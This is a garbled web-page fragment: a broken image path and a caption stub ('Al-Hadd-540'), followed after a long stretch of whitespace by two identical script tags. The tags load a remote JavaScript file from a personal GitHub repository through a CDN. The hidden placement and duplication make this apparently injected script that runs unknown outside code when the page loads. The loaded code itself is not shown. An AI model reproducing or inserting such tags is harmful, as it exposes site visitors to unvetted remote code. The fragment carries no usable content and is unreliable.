 ( - Al-Hadd-540)                     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  